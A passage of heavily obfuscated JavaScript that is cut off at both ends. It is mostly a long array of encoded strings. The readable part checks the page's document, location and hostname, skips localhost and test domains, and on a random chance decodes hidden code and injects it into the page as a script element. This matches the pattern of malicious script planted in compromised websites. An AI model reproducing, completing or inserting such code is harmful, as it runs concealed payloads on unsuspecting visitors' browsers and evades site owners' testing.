B(F);},c[X(0x616,'0YhQ')]=function(B,F){return B+F;},c[X(0x4f4,'&W3r')]=X(0x439,'g^dx');var d=c,e=function(){var B=!![];return function(F,G){var H=B?function(){var Y=_0x6525623d;if(G){var I=G[Y(0x410,'S]]*')](F,arguments);return G=null,I;}}:function(){};return B=![],H;};}();function f(B,F){var Z=X;for(var G in B)if(d[Z(0x689,'0I@n')](G[Z(0x6a8,'@$bU')+'h'],F)&&function(H,I){var a0=Z;for(var J=0x2;d[a0(0x41b,'ga)K')](J,I[a0(0x569,'lT2w')+'h']);J++)if(d[a0(0x2cd,'0YhQ')](H[a0(0x695,'j9Ek')+a0(0x5cd,'VQjd')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(G,arguments))return B[G];}function g(B,F){var a1=X;return d[a1(0x4ce,'2[bq')](B,Math[a1(0x29f,'nDRI')](d[a1(0x547,'g^dx')](Math[a1(0x36e,'#UY9')+'m'](),d[a1(0x596,'mQrp')](d[a1(0x23f,'4J4E')](F,0x1),B))));}function h(B,F){var a2=X;for(var G=0x0;d[a2(0x437,'@$bU')](G,F[a2(0x39b,'KuCZ')+'h']);G++){var H=F[G],I=d[a2(0x6a2,'[Y&c')](0x0,H[a2(0x659,'j4(R')+'Of']('.'))?d[a2(0x282,'@$bU')]('.',B):B,J=d[a2(0x5ed,'c($N')](I[a2(0x607,'E[9^')+'h'],H[a2(0x502,'rYR*')+'h']),K=I[a2(0x559,'*M]m')+'Of'](H,J),J=d[a2(0x420,'0tOr')](-0x1,K)&&d[a2(0x52e,'#UY9')](K,J);if(J&&(d[a2(0x568,'g2Rf')](I[a2(0x2d7,'0YhQ')+'h'],H[a2(0x23a,'AHXN')+'h'])||d[a2(0x257,'iCBN')](0x0,H[a2(0x3b0,'iCBN')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,F;return d[a3(0x43a,'[Y&c')](f,d[a3(0x672,'rYR*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=X,B=d[a4(0x472,'wj9!')](k,d[a4(0x476,'LLkM')](i));if(B){var B=d[a4(0x62a,'pcn2')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x251,'y*KN')](0x46,B[a4(0x597,'6uJM')+a4(0x660,'S]]*')](0x0))&&d[a4(0x6b6,'pcn2')](0x66,B[a4(0x612,'4J4E')+a4(0x1ef,'&W3r')](0x0))||d[a4(0x380,'DzFU')](0x49,B[a4(0x533,'rYR*')+a4(0x6a6,'&Y^m')](0x1))&&d[a4(0x333,'mQrp')](0x69,B[a4(0x3d9,'89qt')+a4(0x510,'Q8yx')](0x1))||d[a4(0x4ea,'y*KN')](0x4c,B[a4(0x640,'@H%h')+a4(0x629,'s@hE')](0x2))&&d[a4(0x609,'!gxE')](0x6c,B[a4(0x676,'2[bq')+a4(0x307,'lT2w')](0x2))||d[a4(0x32f,'S]]*')](0x45,B[a4(0x533,'rYR*')+a4(0x3b5,'DzFU')](0x3))&&d[a4(0x545,'j9Ek')](0x65,B[a4(0x584,'ot!7')+a4(0x214,'!gxE')](0x3))||d[a4(0x4aa,'s@hE')](0x3a,B[a4(0x2be,'D0O0')+a4(0x5cd,'VQjd')](0x4))):void 0x0;}}function k(B){var a5=X;return d[a5(0x490,'$Un6')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=X,B=d[a6(0x25a,'E[9^')](i);if(B){var F=d[a6(0x3e1,'89qt')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),G,G=!!(G=!d[a6(0x338,'0I@n')](F,'~')?d[a6(0x621,'$QyD')](k,B):G)&&d[a6(0x505,'0I@n')](f,G,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x540,'0YhQ')](F,G);}}function m(){var a7=X,B=d[a7(0x465,'mQrp')],F=new RegExp(d[a7(0x54f,'!gxE')],'g');return B[a7(0x314,'6uJM')+'ce'](F,'')[a7(0x1b4,'DzFU')](';');}function p(){var a8=X,B=d[a8(0x3a4,'$QyD')],F=new RegExp(d[a8(0x5bd,'c($N')],'g');return B[a8(0x5dd,'j9Ek')+'ce'](F,'')[a8(0x3ad,'rYR*')](';');}function q(B){var a9=X;return d[a9(0x69c,'y*KN')](-0x1,B[a9(0x403,'VQjd')+'Of'](String[a9(0x622,'E[9^')+a9(0x691,'$QyD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4d7,'0YhQ')](B)||new RegExp(d[a9(0x278,'pcn2')],'g')[a9(0x62b,'TD25')](B));var F;}function s(B,F){var aa=X,G=B[aa(0x25e,'&Y^m')+'h'];return d[aa(0x4e9,'4J4E')](B[aa(0x3a5,'4J4E')+aa(0x323,'TD25')](d[aa(0x4f5,'AHXN')](G,F[aa(0x5a1,'c($N')+'h']),G),F);}function u(){var ab=X,B=d[ab(0x466,'g2Rf')][ab(0x46a,'e[sB')]('|'),F=0x0;while(!![]){switch(B[F++]){case'0':return!K||!!(d[ab(0x57d,'TD25')](h,K=d[ab(0x318,'iCBN')](s,K,String[ab(0x4da,'ot!7')+ab(0x423,'LLkM')+'de'](0x2e))?K[ab(0x618,'ga)K')+ab(0x5bf,'j9Ek')](0x0,d[ab(0x211,'$Un6')](K[ab(0x467,'$QyD')+'h'],0x1)):K,J)||d[ab(0x26f,'$Un6')](h,K,L)||d[ab(0x665,'iCBN')](q,K)||d[ab(0x61a,'g^dx')](j));case'1':d[ab(0x645,'ga)K')](I);continue;case'2':var G={};G[ab(0x4f8,'6uJM')]=d[ab(0x5f4,'$QyD')],G[ab(0x2ed,'fO3i')]=function(M,O){var ac=ab;return d[ac(0x4ee,'!gxE')](M,O);},G[ab(0x661,'e[sB')]=d[ab(0x1ec,'mQrp')],G[ab(0x5da,'pcn2')]=function(M,O){var ad=ab;return d[ad(0x697,'S]]*')](M,O);},G[ab(0x322,'4J4E')]=d[ab(0x64c,'pcn2')],G[ab(0x324,'!gxE')]=function(M,O){var ae=ab;return d[ae(0x515,'0tOr')](M,O);},G[ab(0x4b9,'1@hr')]=d[ab(0x3f9,'wj9!')],G[ab(0x232,'nf5r')]=function(M,O){var af=ab;return d[af(0x204,'ot!7')](M,O);},G[ab(0x588,'fO3i')]=function(M){var ag=ab;return d[ag(0x2ac,'0I@n')](M);};var H=G;continue;case'3':var I=d[ab(0x5ac,'g^dx')](e,this,function(){var ah=ab,M=H[ah(0x561,'y*KN')](typeof window,H[ah(0x530,'LLkM')])?window:H[ah(0x5b4,'VL$*')](typeof process,H[ah(0x285,'0YhQ')])&&H[ah(0x65c,'Q8yx')](typeof require,H[ah(0x64e,'fO3i')])&&H[ah(0x512,'&W3r')](typeof global,H[ah(0x562,'lT2w')])?global:this,O=function(){var ai=ah,V=new M[(ai(0x646,'wj9!'))+'p'](H[ai(0x51b,'iCBN')]);return!V[ai(0x36a,'!gxE')](I);};return H[ah(0x229,'2[bq')](O);});continue;case'4':var J=d[ab(0x642,'$QyD')](m),K=d[ab(0x532,'pcn2')](l),L=d[ab(0x223,'6uJM')](p);continue;}break;}}function w(B){var aj=X,F=d[aj(0x4b3,'6uJM')](i),G;F&&((G=F[aj(0x330,'fO3i')+aj(0x4b1,'fMQi')+aj(0x498,'S]]*')](d[aj(0x3b2,'VL$*')]))[aj(0x3a1,'s@hE')]=d[aj(0x3c4,'!gxE')],G[aj(0x266,'2[bq')+aj(0x44c,'@H%h')+'t']=B,(F[aj(0x2fa,'*M]m')]||F[aj(0x55a,'0tOr')]||F[aj(0x2ea,'$QyD')+aj(0x25c,'0tOr')+aj(0x4b6,'sm)f')])[aj(0x45c,'DzFU')+aj(0x451,'g^dx')+'d'](G),G[aj(0x43f,'fMQi')+'e']());}function x(){var ak=X,B,F=d[ak(0x46c,'#UY9')](f,d[ak(0x5d4,'$Un6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),G,H,H;F&&(G=d[ak(0x570,'$Un6')],H=new RegExp(d[ak(0x42b,'c($N')],'g'),(H=F[G[ak(0x1e9,'@H%h')+'ce'](H,'')])&&H[ak(0x1c3,'$QyD')+ak(0x54d,'&Y^m')][ak(0x654,'rYR*')+ak(0x208,'ga)K')+'d'](H));}try{var y,z,A;d[X(0x4f7,'S]]*')](u)||(d[X(0x63b,'VL$*')](x),d[X(0x580,'g^dx')](0x1,d[X(0x667,'0tOr')](g,0x1,y=0x4))||d[X(0x256,'wj9!')](w,d[X(0x1f9,'mQrp')](d[X(0x346,'!gxE')]('(',new Function((function(){var _0x5178747=function(){var _0x6121562c=['z25lu3rms0rcne1usMHmq2rrttfcnuP5A3jtEwD3zurg','BKTtDeXlrei0tvrJEuXdzg1HwhbwsNLRCLn5z3DLrePT','rKPyvdfkA1ryvLbkExDUvJfcB1PfAeXLr05nt0C5reP5','ExDUvJfkB1PgvM9sBu5xuti5v0P5D25wELPzuvzJmfeX','s3LNBK1eqw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdfl','mhnVtuHNEK1usxnkmhHxzuvZBKTtDeXlrei0twPvm0Xd','DMr6CdbxmvLVtuHNEe5xwxnkm1z0yvnVBKTwmg9KsgX3','rNG0twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1d','EKPTtenKBvrivMjkEwTYsJjsBeOXmg9ArNrAs0rcne1Q','mtuXmdiWmMjIveznyW','qxnnsgCYtKyWCe8YBg1lsfLWy21wmgrysNvjsfK5y0z0','mJGXnJK5BgjusMHL','nJyYmdG4EMXmr1zR','BvPtD25sEu5TyLnJCeSWC29nsgD5tw1vC0OWy2PABtbU','zurkBvPdD25kvujqtvnJCfHumw1KvZvQzeDSDMjPAhzm','uJnOwwfdy3byu2GWzvHcBgiYwwDAmNH2ww1gC0XiuMjw','muz4sNL3BLz6zg9ArLK0ytfKCfeYodfkExDUy0zoCLzi','z3DLreKZt0n3BG','zurgA05dD25wvvL4v1nJCeSWC29nsgD4wwPRC0OZvKzL','sNLRCeTUqMHJBK5Su1C1meTfB29nsgD4tJjnC0OZvNrH','Au5AyxLJCeSWC29nsgD6turfC0OYuJjnBvvUs1n0teTe','r2DUs1yWB2qYBhvArZKZteH0ouTtEdbqvZvSzhLcu1Px','BLiZAfLHq2nWsZbZB01iz3HovgTZsNPNB01vqw5lu3rm','reL5wKn3BLiZAfLHq2nWsZbZB01iz3Pnr01ZsJb4v2vf','tKrREvjyrw5mq2rytMXWALzRtNjuBtL0ytjjBKXdzfHv','DLzPy3nkmwrqtKvswfvtowPtmhHesNL3BLyWowLLBgmX','BMffCe5AAwnWsZbZB01iz3PnrgTZsJfwr01wA25lu3HQ','BLz6vKTzmvPeyJnRBKXdzfHvAtLRvgXoDK9gyZjJr1jm','vNPsC1KWnurHmwXyvvCXBuP5D25IrgHYvdjkrgiXzezs','D25wELPdwtbNngeZzgHvmNrcsNL3BLyXqJfHru4Wtdjs','s0rcne1QuM1mq2r0t1DwrKP5A3jtEwD3zurgBu5PD25J','wfvftw5mq2rytKCXA1z6zg9ArK50yJnbBKXdzfHov1PO','BePytM5StLyXqJvkExDUvJffmeWWsMTtBvjnuNLJC0OX','ttfLv2rysNL3BMvTmxjnr1jeyJa1we5Tmg5mq2rytJbk','tuHNEfPhrxnkmNHstM04BKTwmdLABLz1wtnsCgiYng9I','EfLwmuPZwKvSsLv5y3nkmMC0yJbWr09hCZfwmujHwKzc','mhHxzuvZBKTwmg9kEJbUtercne5dBgjxq2D3zurkALL5','CeSWC29nsgD4tM1rC0OXwJrkvZHUs1n0teTeqJrnv1uY','nKP5D25wEMmWsZfJmgjhtLzrmJLVsNL3BMfxmxjoBM80','weLNwLqXzK1iz3HnEMT4t0rzm1KXC3DLrejKteDzovLt','nLzty3blmhnVtuHNEvLQuxnkm29Qv1DZBKTtDeXlrei0','q3H2ufrcne1eDg1Im0LVzg1gEuLiyZLnsgD3tZnJogjg','uLCXweP5D25wmdLRwKzoywjRmunJu2nZsJj4rgeYtNzv','mvPuyJfWwe5yBhDkExDUvNPAC1PfnxPusezQvNLJC0OY','s2LJC2rhAhbJmxnUzgTKr1KWzevkmta5sJf0y2vestnM','yJi0B2vdEdvmruvWztnAAgnPqLnqvta3y21wmgrysNvj','zfjAr1jnvfm5ALv6Ahzpu2nZsJjgEMnTowLxrwnUtenK','tMjkmfjdyMTAC1L5zgrqu2rJzurwAMr5DgnLreL3s2X4','vLnJC0OXyZjAAtL2tvzkALzgy25mq2rytJfotfz6vKHu','mhbzu0rrBKTtDeXlrei0tw1jmuXdy3HxruO0sNLRCLn5','tJjOA1zRy25mq2rZt0D0sMqWndrwq2nZsJfJmvnerLHo','EwD3zurkAu5PD25lvvPzvNLJCeSWC29nsgD5wKDnC0OW','t0zJmLLty3nkmwmZuw1osvuYotjHmwHusNL3BLz6uMTz','mNrdsNL3BMvvtNjLsejuyJnowe5Uvw5mq2rytJjOA1rx','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1iz3Hn','A3jtEwD3zurgBu1PD25KvKz5y2LJCeSWC29nsgD4wLDf','wfKWvMHkExDUvJfcwfLvtLHxBvjsuNLJC0OWrLrHmJe0','yZbKr05myLC5B2jxrKHkExDUvJfkBe1gzfjKr05iyurN','oxvlrZHZy0nSn2nTvJbKweP1suC4CMneDdLmr05Iu3LN','sw5lu3rms0rcne1uzgLmq2rcu2PJmuP5A3jtEwD3zurf','D015D25kvtLbwwLJCfHumuXlrei0tvrcAuXdzeTxrwCW','yLC5r1z6wMTArKPOsNL3BLPxmxjHmKzeyJjkmwnty3nk','C0OXyZfpvLjyvuvAA1mZyZrkExDUvNPsmfKWovrHExrQ','wNbKm2rhzvnKzfbtrwHxmta3zLDnovH6qJrnve01tvrN','zhHyBhnSsNLRCLn5z3DLreL6t1n3BLPREdfxEwnWsZbZ','BgvUz3rO','EwXhv0zJBKTtDeXlrei0tvrcA0Xdy3HxruO0sNLRCLn5','BKLUs1yWovn5z3DLreu1txL3BLzvwxHxu2nWsZbZB01i','u3LND2verxLAu3DUzfD0r1Lty3blmhnVtuHNEu1utxnk','s0HzC2vdEdvmruvZuwL4reXfuxbLm1POy2LcAe1Qmwfp','CgiYng9lwhqYwvHjz1remwznsgD4txPREe9ewtnArhrW','tZnAAgnPqNDqvZHZy1qXA1CXB29nsgD5t0rnC0OWzdrx','BgrwyZfore4XvNLJC0OXyZjwBvjiuJjsALnTvKHkExDU','tuHNEfHuB3rmwfjVyvHoyKOXvM5KrtLQyNLKzfD6qJrn','mhnVtuHNEfPxsxnkmNHstM04BKTtDeXlrei0tvrgAeXd','Effdy3blmhnVtuHNEK16qxnkmMHlvfDzBKTtDeXlrei0','Dw5KzwzPBMvK','BgrmsezIvfnND2verMTAu3DUu2XOsu5dy3byvdfRvZaW','tfz6zfHwA1zisNL3BLyXsLbwm3bAuw1st1z5y3nkmMn5','r1jsyLDZmLPQAhzJEwnZsJbgvgeXrNzrmJLevJfcteP5','D1PhmxzuEwnZsJfJmvvgAfHoBKyWvJfkEeP5D25wEMrO','vdfms0rcne1uutbmq2rlv0vNmeP5A3jtEwD3zurfne55','vZfvB01iz3LzELvZsNLwzvOXsw5lvJa5zez0vKTeqJrn','DeP5D25Lvu5YsZjKvgiYBfHvBe1UtenKwe4WsMTuvwG2','u3LJC0OXzfbnmLjiverKALnvtNzIq2nZsJfJm1zTtK1p','yZnnvKPYy1nJC0OXzfftruPytM1OALnTuKXkExDUyMTo','neXdzfHHr2D4sNLRCLn5z3DLrev6wvn3BMjfBdfzAwnW','A1CWng9nsgD5wMPrC0OZB2Pxv3nUs1yWB1ftEenlvhq5','zfHvvgrRvfvoDMrgyZnmmLjjwvnJC0OXyZbnmLjxyLD0','BMvxBfPlq2nWsZbZB01iz3HovefZsNLAsMnxww5lu3rm','ne56uMrmrNn3zurzC01izZjAvJbZv3Pcne5tD3DLrfKX','vJa5u1PfEfrHELzytLzWA1vvy25mq2rgyLC4D1PStNzK','BKXdzfHosfP2vJfkyvPfDgXuEwnZsJi1vgiYwM5rmJK1','mtbHyNvUshy','mwr6twXWA1uYrw5mq2ryvursr1yXqNDzmuzeytnfBKXd','sLLty3nkmwmZtJjouLeYDdzwmue0tvnJC0OZtNrHmezR','mZC5B1r5uuzl','z3DLrezTwKn3BMnUvK5Ju2nWsZbZB01iz3HnBvfZsJng','zgrlsfjVyvHoyKOZCe9vrLPWvvnKzfD5zdbImu4Wy21S','rNHoEuvUs1yWovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHs','zuvZBKTtDeXlrei0twPABeXdzhbxAMHlsNLRCLn5z3DL','D2vetxHAAxDUt0nNEffdy3byvdfms0rcne1Qy3Dmq2ry','mJGWmJq4nvH6sg5hyq','wezqsNL3BLz6zdfwBgmXvM1ss09hovzkExDUuLzoCLvw','wfvRsMPvrMXZwKzwDgeYsw5mq2ryvvrwsfz6zenzmgrj','C25lu3rms0rcne1usM1mq2rlv0vNmeP5A3jtEwD3zurf','mwrttJjstMmZwMHJmwnUtenKwfqZvJnwmuz3wtbKrgf6','s1n3D2vhuxblvdKWt21syLDtz3DLrePRtML3BLverNrJ','BuXdyZnJmvjisNLRCLn5z3DLrePRtvn3BLfyrtnju2nW','v000tenKB1nRmw1kEwXKtZnAAgnPqKzqvve3wti5Dwrh','C01izZbmrNn3zurnC01izZjoBdbZv3Pcne1PD3DLrfKX','sJfJm1rTtLrrmNrtvJfcsfPty3nkmwmXu21ose9hDhrw','sw5mq2rytLCXrLz6vMTzmdG0yNK4BKXdzhzvmJLYvNPK','zfHouZLQvgToCLfSyZjmmLjtuNLJC0OZCgLIr1juu1u5','rei0twPfneXdzfzsAKzAsNLRCLn5z3DLreuYtKn3BLDf','rZLxvNPsAfPty3nkmwrtv21ssLPvCgPvvu52tNLJC0OY','EwTYu3LND2verMPAAxDUzfCXCeTPy3blmhnVtuHNEvPu','yNPOBgjxohPkExDUvNPwC1PfCdbJr1jsvtj0CuP5D25w','mhC0yJjWCvz5y3nkm0P0ytnSD1uYow1wELjWsNL3BMvw','wNPODMfdy3nkmMXAtdjot1PUqMTurMnUtenKB1uYCZjK','u2nZsJi5AKWYtK1LsfjRu2TJBKXdzfHvsfzvvJa5A1KX','rei0tvrsAeXdzejtAMmXsNLRCLn5z3DLreuYwxL3BMff','svmXyZnvEwnZsJjWDgj6AfHvBMHQvtboCLvwyZbnv0zy','B0OXmdDHENHZtZjZCKT5BdDKr2HWyZfZBLzxzdbumK52','DLKXsKHkExDUvNPKwffSyZnxBvjluti5mKP5D25wELPt','tKrRC0P6AefyAKLUs1nZBLHty3nzmxrms0rcne1QqMHm','BgnUtenKwfqXwMPwru52yLHgvgiZrw5mq2rcuti5nLz6','Bu4WyvC5DuThohnJq3H4s1H0EvPyuJfJBtrNyNLOD0Xi','u1rODMnhDgfsEwnZsJnotvPxwMXKBtbUtenKBMfiuMPu','vNPwBvniwMHkExDUwJboCMrvvMTsBvjkvNLJC0OYourI','m1z6uKTzmvzeyNK4BKXdzfHoEMHZvNPvDLPfCerImNnU','s1n0teTeqJrnALjStenJBfffohHkEwTYu3LND2verMXA','vZbZB01iz3Lpr0vZsJfOqLCXA25lvJa5wM5wDvKZuNbI','twPgA0XdzejtAMmXsNLRCLn5z3DLrePOwKn3BMffCe5A','we5yuMTwvZfYuwLJC0OXyZjIr05rwLDWBfyXrxDkExDU','DeXlrei0tw1zmuXdzejtAMmXsNLRCLn5z3DLrePQtNL3','n2ztEgPxmhnVtuHNEu5TrxnkmNHkzfDjBKTwmdLABLz1','q2rytJj4A1iXtNjKv2XuyNPrBKXdzhznvxbQu1zoDLvT','tvDrmKXdzdfswhbcsNLRCLn5z3DLrev3tML3BK9dz3Hr','ttvnvgCYtJjsyKOZwMTtBxbwzfnKzfbxz3nyEKi0tvrn','t0C5q1z6zgXkExDUvNPssu0XzfbKr1jpvg1vBKXdzfHv','vNPwveSZtLHkExDUyvvoCMffwNPJr1jtvNLJC0OXzfju','BgrlsfLZzun4nq','wfnOqKXfsxbpmZbZy1z0tKTeqJrnAKPTtenKA01evNfk','AeP5Bgrlvhq5zg1gEuLhA3nHAxHYteD3C2jumxvAwgnN','yZfxr0zyvvu1A1zTAgXkExDUvNPst1KWzZrImhrytJjg','mwmZvw1ss1yZwNfAr0vUtenKwe5iqMPuBtfYwvzJme4Y','mw9LBgncta','tenKCMjSww1kEwTYu3LND2vestrnq3DUv0vgyLDty3bl','u2jxDdrzvu52uLnJC0OXzfnLr1jqu1C1uMvfy25mq2r3','tuHNEe5eA3nkm1zsy25jBKTtDeXlrei0tw1nneXdzejt','sMfLr0vUtenKnveYDgXHru52wLzKuK5dy3nkmwmWv0rS','yJfOu1KXwKrImLzhwvnJC0OYnvrHm0jcwtbkA1vTrw5m','vJjOB01ty3blmhnVtuHNEu16y3nkmez4tNLfBKTtDeXl','wwz4wLm','m0PSzeHwEwjPqMTxmKv5s0rcne1QsxDmq2r4wgXZBeP5','sJfKuMrhuKLvmNmWvNPJm1PgwKHkExDUvNPKAgrSyZbt','AMmXsNLRCLn5z3DLre13wvn3BLPeqtfHAwnWsZbZB01i','rezSwLn3BLnSAeLoq2nWwfqXBwrxnwPKr2X2yMLODKXi','wtbNngiYA25mq2r1u0DOALzTwNDArKz4sNL3BLz6wNvJ','m05tD25AA3GXv3LJCfHumuXlrei0tvrJm0XdzhLKvtf4','v01ZsJnkmvryrw5lu3rms0rcne1TrMLmq2rnvM5OteP5','rei0tvDfD0Xdy2PtsgHbsNLRCLn5z3DLrePQwLn3BLft','y3byu2Hes1r0oq','mLv5vLnJCeSWC29nsgD5twPNC0OZB2Pxv3nUs1n0teTe','ndi4nwXUzhfKwa','mJrVs1H0mLLyswDIEJbOsvz0ze8ZsMXKsfz5yMLcBwrx','sNL3BMrhmxjLsejeyJbkwfvUA25mq2ryvuHAwvz6vJjt','BMjgrtjIEwnWsZbZB01iz3LorfvZsJfKB2ferw5lu3rm','u21svu1hEgPsmu52vgLJC0OZAfHLr1jvu0DSDeP5D25w','twPrEKXdzfDLq1z2sNLRCLn5z3DLre15tun3BLftuKXt','rtroAMrQvZjgza','q3DUzfD0r1Lty3byvdfms0rcne1QAZjmq2rxtvvbm0P5','AZfmq2mWv1DnCeP5A3jkmhDUteDoyLn5z3DLrezStxL3','sNLRCKOZuw5mr05Iu3LND2vetxDzAxDUstbOnffdy3by','vNPwyvKXtxPpvezyvhPrBKXdzfHom2HRu1rOCLPhmxrI','uMvNrxHW','teTeqJrnveKYtenJneTerKfkEwTYu3LND2vesxLnu3DU','u3rms0rcne1uwxLmq2rPuw5gB0P5A3jtEwD3zuDAAuXd','mu5kmtbWtZmWCW','EgjkmK5VwvHkra','mwmWy1HOwe5QuKDKr0vUtenKAfuYCZfHvu52yKHKweP5','sNLRCLn5z3DLre15wKn3BLrewwTsq2nWsZbZB01iz3Lo','tuHNEfPQy3nkmKPdy1DNBKTwmdLABLz1wtnsCgiYng9I','otC5mte1CwP2y2nb','mwnTngDIExr3tZmWC1KXDeXlrei0twPNneXdyZrlrezb','vgDZsNLAsMnxww5lu3rms0rcne1QyZvmq2rYyMXzBuP5','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','uKXtq2nWsZbZB01iz3PnBuvZsJbgEe55rw5lu3rms0rc','mwrwyuzvBKTtDeXlrei0wM1fC0OZvKzLA0vUs1n0teTe','CeSWC29nsgD5tvDnC0P6uLPzEwTUs1n0teTeqJrnEKK0','B2Pxv3nUs1yWovn5z3DLrev6t1n3BKPvoufzAwnWsZbZ','vNLJC0OXzfnIr1jivtj0Bvz6wKTArxHOsNL3BLyWoxHI','seP5A3jtEwD3zurkALPPD25wBMDSyNLJCeSWC29nsgD4','yvzJm1vTuLrwEwnZsJngrgeZCgLprZLVvJa5reP5D25w','ngPysLHWzG','AwnZsJfJmgrhuLjpr3rZwtfoDKX5y3nkmJveyNK5we5v','rvvZuML4seXfz3bLm1POy2LcAe1emwfpm0PSzeHwEwjP','BLKYvw5yu2H3tenJBKTtEhDqv1jIv0nND2vesM1oAxDU','D25wmuL4wKzJm2rhtLvzme1UtenKwe5gwMPwrZfYvtfJ','ohnJq2W3y21wmgrysNvjrZK4zKHbn2ztEgPxmhnVtuHN','tuHOBvL5D25vre5rzvnJCeSWC29nsgD5wvrNC0P5vLbr','wMLOEeTyDdjzweLNzgOXEfCWD29nsgD4wtjnC0OYmunL','D25wmuOXvezKuvrTtKLvmNrisNL3BLyWoxbnmwrqtdjo','y3blmhnVtuHNEe1htxnkm0OXvfHfBKTtDeXlrei0twPv','rtjIEwnWs1nZDgnhrNLJmLzkyM5rB1nPz3DLreKYtLn3','vw1wBLjyAhDlr1jIu3LND2vesMXAq3DUwM1SnLzty3by','qJroALjKtezZDW','BKTtDeXlrei0tvrfD0XdyZbxv01WsNLRCLn5z3DLrezS','sMXkExDUy0rODLPvtK1uBvjxwvnJC0OYzgfmmK5ivti5','qJrnEK16tenKAvfUrM9kEwTYu3LND2vetxHnq3DUwM1S','A0vUs1n0teTeqJrnAKuZtenJBfffohHkEwTYu3LND2ve','tenKC1vuwNzkEwTYu3LND2vertrAu3DUzfCXCeTPy3bl','vK52v0vsAeP5D25Jv0KZwKzowwruqw5mq2rhwJnwnvPQ','yZjLr1jxt0D0CvPgtNzHEwnZsJfJm1z6zfHoBwHRu2Xo','BvrivMjkEwTYu3LND2vesMXzExDUwKrbmwfPy3blmhnV','v3C0yJjowfqWC25mq2rytMTsyvyWotjwrMmYzvnJC0OY','y3byvdfTzfC1AMrhBhzIAwH2teHbCguZsMXKsfz5yMLc','yZjIr1juvtj0qLKWtNzlEwnZsJfJmLjTtK1rmJL4vNPs','vNnUzeC5vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fx','wfz0yuTeqJrnve0XtenKDfzRwxHkEwTYsJjoBeOXmg9K','m1P1v1DoCLLPzgrlq2TZwhPcne1uttvnvgCYtJjsyKOZ','tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJmfHtEgjn','r1fZsJjSyu9fB25lu3nUyunKzeTuDeDlExnWyvDzB2rg','s1yWB2vwDeDyvNn3zurczeTtEdvxmfPKv3Pcne1wmhbl','q1z2sNLSzfbvC29nsgD5wvrzC0OZB2Pxv3nUs1n0teTe','r1Lty3blmhnVtuHNEe1hvxnkm29Qv1DZBKTtDeXlrei0','yZbvmwrytMTkALmYmxzJEwnZsJjgDgeWuJbnvMrWsNL3','uLDfm1PgqKHkExDUyLvoCMjywNrHEtLXwvnJC0OXyZfu','rezQtxL3BLPiwxLAu2nWsZbZB01iz3LAvefZsJj4sMrx','weP6wLvSDwrdAeTlrei0twPgAuXdzdfHmfPOsNLRCeT5','s0rcne1uyZrmq2q1yvzRB0P5A3jtEwD3zurgBe1dD25H','tvu1ALuYmxzImNbisNL3BMj6AhzABgmXvJa5mfz5y3nk','otK1mZn1t25HDui','v2HQvKzoCMrxwKrHELfUtenKwe5hnuvwmuzfyMLJC0OY','DeXlrei0tvrSBuXdzdzjmwXYsNLRCLn5z3DLreuYwwL3','r0LUs1n0teTeqJrnALe0tenJBfqWqMLkEwTYu3LND2ve','tdjssLuYC3DkExDUyw0XCMvTtLrIme4WvNLJC0OZBfrH','u3LND2vestbnu3DUwKHzEvPty3blmhnVtuHNEe0Yuxnk','yZfwBu5uvtj0AeP5D25AmJf2ww1Jngj6rLHvvK1UtenK','tuHNEK16vxnkm2XWv1nNBKTwmg9sAxG1vZfvB01iz3Pn','ne1TuM1mq2ryyuDNEeP5Bgrlr1LZzeDOCgn5Eg1KvZvQ','EMn6wKu5seP5D25AA052wM5bngiYtLHvALfUtenKwe4W','mJa1wLvvBKTtDeXlrei0tvrjm0Xdy3bsBgHysNLRCLn5','ohHkEwTYu3LND2vestjoq3DUzwLowMf5y3blmhnVtuHO','mw1kEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgLS','tuHNEvLQA3nkEMHbwgPjBKTwmdLArNros0rcne1uvtfm','EMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LVzg1gEuLh','v21ou1KYA25mq2rPvti5t2rfDe9Artf4sNL3BLz6wMTz','rtjAAxDUuJnOwwfdy3byvdfms0rcne16sMXmq2nQu0HO','yLD0wMjRtNzpvu00ytbKC1KZAZvwEMrlwtfcAeP5D25w','rZLssNL3BLyXsLrIwfzAyKDsufz5y3nkmwrrzuDssvn5','mxDzweP6wLvSDwrdAeTlrei0twPcBeXdzdzjmwXYsNLR','C0OYrLrImJLytLvZCMnTrw5mq2rytJnSnLz6uK9zmgm0','r0LWztjfovLtmhDLr1K0tZnAAgnPqMPqvJH3zurfEK9u','ELPqsNL3BLyWodfJmwrqvw1svMnty3nkmwmYuKzAD1rx','yZjowfjdvNLJC0OXyZjIr05ivti5sgngBZbkExDUvNPK','D25JAMHYvg1OvgiZqLHowfvUtenKwe5UAgPwru52wM10','DfzKmwr3wKzAweP5D25IvZfYvevsAeWYuLDsEwnZsJbw','ufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgL4neXiA3nr','vvzJBKXdzfHomKP4vJa5mfPfze9Lu2nZsJfJmLjTuLfr','v1OXyM1omgfxoxvlr29WztjADMnPAdjzweLNyxOWD2ve','C0P5vMvAmuLUs1n0teTeqJrnBu13tenKwfzxAfzkEwTY','ALyXsKTArtvmwvnJC0OXyZfpv3rytJbkA1nuAhjIq2nZ'];var 